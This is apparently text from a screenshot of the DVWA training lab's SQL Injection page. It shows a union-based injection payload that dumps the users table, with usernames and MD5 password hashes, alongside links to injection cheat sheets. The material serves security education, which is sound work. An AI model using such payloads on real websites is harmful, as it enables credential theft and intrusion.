 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: sword from users# Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9